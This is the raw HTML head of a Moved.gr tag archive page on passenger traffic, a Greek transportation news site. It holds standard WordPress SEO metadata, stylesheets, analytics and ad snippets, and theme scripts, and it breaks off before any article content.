

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/tag/epivatiki-kinisi/
body_size: 38839
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>επιβατική κίνηση Archives - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/tag/epivatiki-kinisi/" />
	<link rel="next" href="https://www.moved.gr/tag/epivatiki-kinisi/page/2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="επιβατική κίνηση Archives - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/tag/epivatiki-kinisi/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/tag/epivatiki-kinisi/","url":"https://www.moved.gr/tag/epivatiki-kinisi/","name":"επιβατική κίνηση Archives - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/tag/epivatiki-kinisi/#primaryimage"},"image":{"@id":"https://www.moved.gr/tag/epivatiki-kinisi/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/07/Aegean-Airlines5.jpg","breadcrumb":{"@id":"https://www.moved.gr/tag/epivatiki-kinisi/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/tag/epivatiki-kinisi/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2020/07/Aegean-Airlines5.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/07/Aegean-Airlines5.jpg","width":1200,"height":700},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/tag/epivatiki-kinisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"επιβατική κίνηση"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ","https://www.facebook.com/MoveDgr-109706817338385","https://twitter.com/MovedGr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας επιβατική κίνηση &raquo; Moved.gr" href="https://www.moved.gr/tag/epivatiki-kinisi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type='text/javascript' src='https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/tags/258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.moved.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.165.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"4c3a5754f0","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"4c3a5754f0","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
